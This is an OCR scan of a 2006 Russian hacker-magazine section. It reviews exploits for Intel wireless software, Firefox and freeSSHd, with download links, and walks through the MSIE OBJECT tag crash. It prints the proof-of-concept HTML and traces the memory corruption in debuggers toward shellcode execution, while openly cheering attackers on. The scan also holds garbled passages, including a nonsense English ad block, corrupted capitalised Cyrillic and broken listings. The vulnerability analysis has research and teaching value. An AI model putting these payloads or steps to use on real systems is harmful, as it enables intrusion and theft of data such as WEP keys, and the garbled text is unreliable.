





# Обзор ЭКСПЛОЙТОВ

Intel Wireless Service (s24evmon.exe) **Shared Memory Exploit** 

# Описание:

Вот взломщики добрались и до Intel. На этот раз представляю тебе эксплойт, который позволяет локальному пользователю получить конфигурационные данные беспроводного intel-оборудования. Например, WEP-ключи.

Уязвимость существует из-за того, что по умолчанию устанавливаются небезопасные привилегии на доступ к общей секции «\ BaseNamedObjects\S24EventManagerShare dMemory», используемой службой Wireless Management Service (S24EvMon.exe). Локальный пользователь может получить важные конфигурационные данные, например WEP-ключи беспроводного адаптера.

# Зашита:

Советую почаще посещать сайт Интела, так как на данный момент способов защиты еще не существует.

# Ссылки:

Прочитать об уязвимости можно по ссылке: www.securitylab.ru/vulnerability/267299.php Скачать - www.milw0rm.com/exploits/1772.

# Злоключение

Любая глупость и промашка стоит дорого. Думаю, владельцы больших беспроводных сетей окажутся, мягко говоря, в неловком положении. Если и раньше вардрайверы ломали все и вся, то теперь у них будет готовый инструмент.

### Greets<sup>-</sup>

Наши благодарности человеку, чье имя Ruben Santamarta (ruben@reversemode. com).

Mozilla Firefox <=  $1.5.0.3$  (Loop) && 1.5.0.4 (Marquee) DoS exploit

# Описание:

Вот так вот, не успели мы написать про нашу огненную лису, как выходит еще два подряд DoS Exploit'a. Не везет программистам Mozill'ы. Советую тебе не тестировать эти сплоиты у себя на машине, завалишь несчастный компьютер. У меня при тесте сплоита для 1.5.0.3 браузер съел 99% процессорного времени.

Что касается сплоита для 1.5.0.4, он существует благодаря ошибке при обработке тэга <marquee>. Публичная версия сплоита просто валит браузер, однако, по моим подозрениям, в приватных кругах есть отмычка, выполняющая произвольный код на целевой машине.

# Защита:

Зашита одна — подписаться на новости с официального сайта мозилы. Так ты сможешь не упустить момент, когда появится заплатка.

# Сеылки:

Посмотреть несложный код сплоитов можно по ссылкам: http://milw0rm.com/ extra/268344.php. Слить апдейт можно на нашем диске или на www.mozilla.ru.

# Злоключение

Из-за событий последних дней Mozilla уже рискует обогнать по бажности MSIE. Конечно же, не обгонит, однако это большой удар по репутации FireFox.

# Greets

Описанные сплоиты написали Gianni Amato (www.gianniamato.it) и n00b.

# free SSHd  $\leq$  1.0.9 Key Exchange **Algorithm Buffer Overflow Exploit**

### Описание:

Сплоит пробивает FreeSSHd 1.0.9 и, как говорят, даже другие версии. Сама уязвимость позволяет удаленному пользователю выполнить произвольный код на целевой системе. Бага возникла из-за ошибки в проверке границ данных, при обработке строки алгоритма для обмена ключом, полученным от SSH-клиента. Удаленный пользователь может вызвать переполнение стека и выполнить произвольный код на целевой системе.

### Зашита:

Эксплойт, так же как и уязвимость, относительно новый. Вследствие чего заплатки еще не написаны, и способов решения данной проблемы на сегодняшний день не существует.

### Ссылки:

Как всегда, прочитать свежую инфу ты можешь по адресу: www.securitylab.ru/ vulnerability/267367.php.

Скачать сплоит можно тут: www.milw0rm. com/exploits/1787.

### Злоключение:

Что ж, владельцам freeSSHd будет нелегко. Однако вряд ли произойдет какой-нибудь глобальный взлом. Поломают немного и забудут. Однако обновить важный демон все же необхолимо.

### Greets:

Написал это чудо Tauqeer Ahmad a.k.a 0x-Scientist-x0.



TOPOS NEWS EXPOSUREMENT The terms and a meet remaining a detail principle of your advertising the transfer of the company's and the company of the company's state of the company's state of the company's state of the company's state of the company's state of the company's state of the company's state of the company' 108.0001







Описание свежего сплоита **MSIE OBJECT** tag exploit

# IE: BCë по-старому

HE VCHENA MICROSOFT ONPABUTH-СЯ ОТ ДЫРЫ В ТЕХТРАЛОЕ(), ЗАПЛАТ-КА НА КОТОРУЮ БЫЛА ВЫПУЩЕНА 11 АПРЕЛЯ 2006 ГОДА (ТО ЕСТЬ СПУС-ТЯ ЦЕЛЫХ З НЕДЕЛИ ПОСЛЕ ПОЯВЛЕ-НИЯ EXPLOIT'A, ОБНАРОДОВАННОГО 23 МАРТА), КАК РОВНО ЧЕРЕЗ МЕСЯЦ, 23-ГО АПРЕЛЯ 2006 ГОДА, **MICHAL** ZALEWSKI ОПУБЛИКОВАЛ НА НЕМОДЕ-PUPYEMOM ФОРУМЕ GROK'ОВ СООБ-ЩЕНИЕ «MSIE (MSHTML.DLL) OBJECT TAG VULNERABILITY», ОПИСЫВАЮЩЕЕ СТРАННОЕ ПОВЕДЕНИЕ ІЕ ПРИ РАБОТЕ СОВЛОЖЕННЫМИ ОВЈЕСТ'АМИ, И ПРИ-**ЛОЖИЛЧЕТЫРЕ ДЕМОНСТРАЦИОННЫХ ЕХРLOIT'А, ГРОХАЮЩИХ, ПО СВИДЕ-**ТЕЛЬСТВАМ ОЧЕВИДЦЕВ, ВСЕ ВЕРСИИ IE: ОТ 5.Х ДО 7.Х ВКЛЮЧИТЕЛЬНО.

# Предыстория

Сообщение Michal'я не осталось незамеченным, и уже 25-го марта засветилось на Secun, где дыре была присвоена наивысшая степень опасности, допускающая возможность засылки шеллкода (secunia.com/advisories/19762/). Аналогичного мнения придерживается и группа "French Security Incident Response Team" (www.frsirt.com/english/advisories/2006/1507/), а вот парни из Security Focus оказались более сдержанными в своих прогнозах, и в графе «class» значится «unknown» (www.securityfocus.com/ bid/17820/info)

Все остальные (и, в частности, популярный blog компании F-Secure, расположенный по адресу: www.f-secure.com/weblog)

сделали вид, что ничего не произошло, тем более никакой информации от Microsoft еще не поступало. Заплатки нет, и неизвестно, когда она будет (и будет ли вообще: некоторые ошибки Microsoft не признает годами). В прошлый раз нас выручали сторонние фирмы (достаточно вспоминать hot-fix от Ильфака Гильфанова, затыкающий дыру в wmf), но сейчас пользователям приходится рассчитывать только на самих себя (или переходить на альтернативные браузеры и почтовые клиенты, наиболее защищенными из которых являются Opera и Lynx, а вот количество дыр в FireFox'е стремительно растет, так что пользоваться им не рекомендуется)

Хакеры торжествуют! Наконец-то появилась серьезная дыра. на которую сильные мира сего не обращают внимания. Трудно представить, сколько уязвимых машин находится в Сети и какую бурную деятельность можно развернуть, если начинить proofof-concept exploit зарядом тротила весом в килограмм или даже целую тонну. Главное - определить, где именно гробиться IE и куда передается управление. Это удачный пример, позволяющий продемонстрировать, как работают хакеры.

# Предварительное расследование

Все эксперименты с exploit'ами лучше всего проводить на отдельной машине, запущенной, например, под VM Ware. Мы будем использовать: Windows 2000 SP 0 и IE 5.00.2920. Остальные версии IE валятся аналогичным способом, отличаясь лишь адресами. Запускаем Оперу или ReGet и сохраняем первый proof-of-concept

exploit на диск: http://lcamtuf.coredump.cx/iedie2-1.html (в принципе, сохранять можно, в том числе и самим IE, но только сохранять, не нажимая на ссылку!). Открываем файл в FAR'е по <F3> и смотрим, что у нас там



<STYLE></STYLE> <OBJECT> **Bork** 

Хм, просто много вложенных (то есть незакрытых) тэгов OBJECT, разделенных загадочным именем Bork, являющимся к тому же торговой маркой компании, производящей бритвы. Ладно, оставим бритвы в покое и проверим реакцию exploder'a. IE 5.0 спокойно переваривает наживку, отображая ее как родную.

# **B300M**

# Наконец-то появилась серьезная дыра, на которую сильные мира сего не обращают внимания.



# Реакция IE 5.0 на IEdie2-1 — все отображается нормально

Со вторым exploit'ом (http://lcamtuf.coredump.cx/iedie2-2.html) нам везет куда больше. На первый взгляд, все просто замечательно, и, за исключением подозрительных пустых квадратов, IE отображает его вполне корректно, но вот при закрытии explorer'a IE падает с воплем о критической ошибке, и в лог доктора Ватсона добавляется новая запись (естественно, если он установлен just-in-time отладчиком по умолчанию).

Обычно такое происходит при разрушении динамической памяти (так называемой кучи), но не будем спешить с выводами, а посмотрим, чем первый exploit отличается от второго.

 $0.1.2124$ Time. **That That Book** The R To a 'loo **Bud** Total n. **The A** 

# Реакция IE 5.0 на IEdie2-2 - падение при закрытии

# Исходный код exploit'a IEdie2-2.html

<OBJECT></OBJECT><X>Bork</X> <OBJECT></OBJECT><X>Bork</X> <OBJECT></OBJECT><X>Bork</X> <STYLE></STYLE>  $<$ OBJECT $>$ **Bork** <STYLE></STYLE> <OBJECT> Bork <STYLE></STYLE> <OBJECT> **Bork** 

Сначала идет множество корректно закрытых ОВЈЕСТ'ов с неизвестным IE 5.0 тэгом <X> - источником тех пустых квадратов, - а вот дальше повторяется код предыдущего exploit'а. Но во втором случае IE падает, а в первом - нет. Почему? Может, оказалось недостаточно уровня вложенности для падения? Открываем iedie2-1.html в FAR'е по <F4> и увеличиваем количество OBJECT'ов влвое-втрое. Загружаем его в IE и... вуаля! Ловим исключение при закрытии приложения! Надеюсь, мысль ясна?

Третий exploit (http://lcamtuf.coredump.cx/iedie2-3.html) заставляет IE глубоко задуматься, в результате чего работа эксплойта в аварийном режиме автоматически завершается. Вот оно - переполнение! Смотрим на код.

# Исходный код exploit'a IEdie2-3.html

<OBJECT></OBJECT><X>Bork</X> <OBJECT></OBJECT><X>Bork</X> <OBJECT></OBJECT><X>Bork</X> <OBJECT></OBJECT><X>Bork</X> <STYLE></STYLE>



п

<OBJECT type=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA... 

RATHART

**Bork** 

<STYLE></STYLE> <OBJECT

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA **Bork** 

Какой еще «<OBJECT></OBJECT><X>Bork</X>»?! Ведь мы же выяснили, что IE обрабатывает его вполне корректно. Открываем файл по <F4> и отрезаем весь текст вплоть до строки "<STYLE></STYLE>"! Загружаем exploit в IE и... вновь та же задумчивость, заканчивающаяся исключением. Значит, «<OBJECT></ OBJECT><X>Bork</X>» тут совсем ни при чем, и реальное переполнение происходит в «< OBJECT type=AAA...AAA>», в направлении которого и надо копать.

Четвертый exploit (http://lcamtuf.coredump.cx/iedie2-4.html) во всем повторяет третий, только длина строк «ААА» слегка другая, тем не менее, исключение все равно возникает, значит, переполнение имеет место быть. Остается выяснить, где именно оно происходит и как передать шелл-коду бразды правления



Реакция IE 5.0 на IEdie2-2 - падение в процессе отображения текста

### Начинаем копать

Свой лог доктор Ватсон хранит в папке Documents&Settings/ All Users/Документы/DrWatson, туда же попадает дамп памяти упавшего приложения.

Дамп перезаписывается каждый раз, а лог по умолчанию сохраняет данные о 10-ти последних ошибках, в которые входят и сбои, вызванные нашими exploit'ами

Открывем drwtsn32.log в FAR'е по <F4> и ищем строки, относящиеся к сбою в IE, произошедшему в заданное время (мы ведь не забыли посмотреть на часы, верно?)

Исключение в приложении:





Пропуская бесполезную информацию о запущенных процессах и загруженных динамических библиотеках, мы добираемся до дизассемблерного кода, расположенного в окрестностях сбоя exploit'a iedie2-2:

# Фрагмент дизассемблерного листинга доктора Ватсона, описывающего сбой IFdie2-2

eax=0000001a ebx=0000001a ecx=01460610 edx=75b2c198 esi=01460610 edi=00000000  $eip = 75ad7e2e$  esp=0006da58 ebp=00000000 iopl=0 nv up ei pl nz na pe nc



FramePtr ReturnAd Param#1 Param#2 Param#3 Param#4 Function Name

mshtml!DllGetClassObject

Давай попробуем восстановить хронологию событий и выяснить, что же здесь происходило. Нам известно, что инструкция MOV EDI, [EBX+0X34], расположенная по адресу 75AD7E2Eh и лежащая глубоко в недрах MSHTML.DLL, вызвала исключение, типа нарушения доступа, поскольку регистр EBX содержал 1Ah, то есть указывал на первый 64 Кб региона памяти, доступ к которому строго запрещен как раз для отлова таких некорректных указателей. Но откуда в EBX взялся этот непонятный 1Ah? Поднимаясь по дизассемблерному листингу вверх, мы находим инструкцию MOV EBX, EAX, копирующую содержимое EAX в EBX. Значение самого же EAX возвращается функцией DIIGetClassO bject+0x1f573, расположенной по адресу 75AD7E43h. Важно понять, что к самой DllGetClassObject никакого отношения она не имеет! Просто, не найдя символьной информации, доктор Ватсон взял адрес ближайшей известной ему функции и назначил его в качестве базового

Кое-что начинает проясняться. Функция 75AD7E43h должна возвращать указатель на структуру данных, по смещению 34h от начала которой лежит еще один указатель, но, накурившись exploit'а, она возвратила какую-то фигню. Напоминаю, что сбой произошел при закрытии IE, то есть когда обработка HTML-кода уже была завершена. Следовательно, сама функция 75AD7E43h тут ни при чем (ее можно даже не дизассемблировать), и причину следует искать в разрушении структур данных, с которыми эта функция работает.

Теперь исследуем сбой, относящийся к IEdie2-3, дизассемблер-НЫЕ ОКРЕСТНОСТИ КОТОРОГО ВЫГЛЯДЯТ ТАК

Фрагмент дизассемблерного листинга доктора Ватсона, описывающего сбой IEdie2-3

eax=00000000 ebx=000af334 ecx=00000428 edx=01340294 esi=01480007 edi=01481990

eip=75acc4da esp=0006dba0 ebp=0006dbcc iopl=0 ny up ei pl nz na pe nc





FramePtr ReturnAd Param#1 Param#2 Param#3 Param#4 **Function Name** 

0006DBCC 75A92F0F 00000001 00000000 0006DC44 000AF23C mshtml!DllGetClassObject

Адрес сбоя совсем другой (75ACC4DAh против 75AD7E2Eh), но библиотека все та же - MSHTML.DLL, да и хронология событий очень похожа на предыдущую. Исключение составляет инструкция MOV EAX, [EAX+0X420] с регистром EAX, равным нулю, возвращенным функцией 75A9211Dh (см. CALL 75A9211D), которая, по идее, должна возвращать указатель на объект или структуру данных, но не возвратила, так как память была разрушена!

Еще у нас имеется дамп user.dmp, сброшенный IE перед смертью. Дамп можно загрузить в отладчик WinDbg (file -> open crush dump), входящий в состав DDK, однако ничего нового мы не узнаем. Дамп - это мертвое тело, труп программы. Команды трассировки в нем не работают, и все, что мы можем, это просматривать память, стек и регистры, которые мы и так знаем (спасибо отчету доктора Ватсона). Большие перспективы открывает дизассемблирование MSHTML.DLL и живая отладка по месту падения (just-in-time debugging), чем мы сейчас и займемся.

# Роем вглубь

Берем файл MSHTML.DLL (он находится в каталоге WINNT\ System32) и загружаем его в IDA Pro или другой дизассемблер (но лучше, чем IDA Pro. вы все равно ничего не найдете). Michal Zalewski в своем сообщении жаловался на отсутствие исходных текстов, серьезно затрудняющие анализ. Что ж, исходных текстов IE в нашем распоряжении действительно нет, но отладочные символы



# Дамп IE, загруженный в WinDbg

получить можно. В них содержатся имена всех неэкспортируемых функций и объявления объектов и структур.

IDA Pro 5.0 автоматически сгружает отладочные символы всех системных файлов с msdl.microsoft.com, стоит только сказать: file -> load file -> PDB file. В более древних версиях это приходится делать вручную. Для начала нам потребуется пакет «Debugging Tools for Windows», бесплатно распространяемый Microsoft: www.microsoft.com/whdc/devtools/debugging/. Скачиваем версию для своей операционной системы, устанавливаем,

Описанная технология позволяет следить за огромным числом блоков памяти, практически без снижения производительности. Написать и отладить плагин можно буквально за вечер.

# mssta



Основное окно дизассемблера IDA Pro 5.0 по умолчанию. Ну, и как с ним работать?! Переход в нормальный режим осуществляется нажатием на пробел

заходим в каталог /bin, находим там утилиту symchk.exe и запускаем ее на следующий манер:

# Ручная загрузка символьной информации

# set src=C:\WINNT\SYSTEM32\MSHTML.DLL

symchk %src% /s srv\*.\\*http://msdl.microsoft.com/download/ symbols –v

Программа лезет в сеть, возбужденно подмигивая огоньками модема, и вскоре (или не вскоре — это уж от твоего канала зависит!) на диске образуются два новых каталога: .\mshtml.dbg\ 38D12257243000 с файлом mshtml.dbg и .\mshtml.pdb\38051D9A2 c mshtml.pdb размером 2,8 Мб и 2,1 Мб. На самом деле, файлы передаются в сжатом виде, поэтому реально скачивается всего  $~1,5$  Мб. Ну, dbg-файл нам совершенно неинтересен (там содержатся адреса машинных команд, соответствующие номерам строк исходных текстов, которых у нас все равно нет), а вот pdb мы сейчас и загрузим в IDA Pro вместе со всей символьной информацией, которой решила поделиться с нами Microsoft. Перед этим рекомендуется скопировать динамическую библиотеку dbghelp.dll из Debugging Tools в корневой каталог IDA Pro, иначе плагин pdb. plw может не сработать.

Но прежде чем загружать символы, перейдем на место сбоя и посмотрим, как выглядит оригинальный дизассемблерный текст. Нажимаем <G> (goto) и вводим адрес «75ACC4DA», сообщенный доктором Ватсоном. Мы оказываемся в уже знакомой нам процедуре, вызывающей безымянную функцию 75A9211Dh, о назначении которой пока можно только гадать:

# Дизассемблерный текст до загрузки символьной информации



# .text:75ACC4E9 .text:75ACC4E9 loc\_75ACC4E9: .text:75ACC4E9 mov eax, offset unk\_75C8D1A0 .text:75ACC4EE pop esi .text:75ACC4EF retn .text:75ACC4EF sub\_75ACC4C0 endp .text:75ACC4EF

После загрузки символьной информации (file -> load file -> PDB file) листинг радикально преображается, и мы получаем вполне осмысленные имена:

### Тот же дизассемблерный текст после загрузки символьной информации



.text:75ACC4EF ?GetInstantClassInfo@COleSite@@ QAEPAUINSTANTCLASSINFO@@XZ endp

Теперь мы знаем, что сбой произошел в функции COleSite:: GetInstantClassInfo(void), возвращающей указатель на структуру INSTANTCLASSINFO. К сожалению, описаний структур в pdb-файле нет (коварство Microsoft не знает границ!), но даже неполная символьная информация намного лучше, чем совсем никакой! Немного побурчав для приличия, займемся дизассемблированием функции CElement::GetDocPtr(void), возвратившей в регистре EAX

# Дизассемблерный текст функции CElement::GetDocPtr(void)

ноль, и посмотрим, кто и почему ей сорвал крышу:



Используя регистр ЕСХ, как указатель на объект, она извлекает из него еще один указатель, грузит его в ЕАХ, а затем, используя полученный ЕАХ как указатель, возвращает в том же самом ЕАХ указатель на объект, который она должна возвратить. Но в нашем случае возвращается ноль, что указывает на разрушение сложной иерархии структур данных

Дизассемблер не позволяет сказать, на каком этапе произошло разрушение. Может быть разрушен как базовый блок, на который указывает ЕСХ, так и блок, расположенный по адресу \*(ECX+10h). А быть может, разрушение произошло еще раньше, но программа рухнула только сейчас. Чтобы не гадать на кофейной гуще, воспользуемся just-in-



Сообщение о критической ошибке с предложением запустить just-in-time отладчик

time отладчиком, в роли которого выступит популярный OllyDbg (www. ollydbg.de/

### Докапываемся до истины

Запускаем OllyDbg, в меню «options» выбираем пункт «just-in-time debugging» и в появившемся диалоговом окне нажимаем кнопки «make OllyDbg just-in-time debugger»  $u$  «confirm before attaching». Выходим из отладчика и загружаем IEdie2-3 в IE

Через некоторое время появляется диалоговое окно с сообщением, что программа сделала что-то не так. «ОК» - завершает IE, «отмена» - запускает just-in-time отладчик

Очутившись в отладчике, мы оказываемся в уже знакомой нам точке сбоя по адресу 75ACC4DAh. Многократные запуски IE показывают, что сбои происходят в самых разных местах, но всегда после вызова функции GetDocPtr(), а иногда и внутри самой GetDocPtr(). Как тебе нравится следующее?

Just-in-time отладчик показывает обрушение, произошедшее внутри GetDocPtr



Нажав <Shift-F9>, мы можем проигнорировать исключение и продолжить выполнение программы, только ни ей, ни нам лучше от этого не станет, ведь структуры данных превратились в бессмысленную мешанину байт, и неизвестно, в какой момент они были разрушены

Приходится реконструировать скелет динозавра буквально по косточкам. Прежде всего нам необходимо выяснить, куда указывал ECX в момент вызова GetDocPtr(). Смотрим на стек: на его вершине находится адрес возврата в материнскую процедуру 75ACC4C8h. Ходим сюда дизассемблером (или самим отладчиком по <CTRL-G>, 75ACC4C8h) и видим, что перед вызовом функции GetDocPtr регистр FCX был сохранен в регистре ESI:

Исследование материнской функции, вызывающей GetDocPtr



Следовательно, в момент сбоя регистр ESI указывает на структуру, из которой загружаются регистры ECX и EAX. Тройным нажатием <TAB> переходим в окно дампа, нажимаем <CTRL-G> и вводим регистр ESI или его непосредственное значение 00E552B0h. Это и есть та структура данных, с которой мы уже сталкивались в дизассемблере, и которая, судя по карте памяти, лежит где-то в куче (на самом деле, OllyDbg не умеет работать с кучей, и необходимо иметь

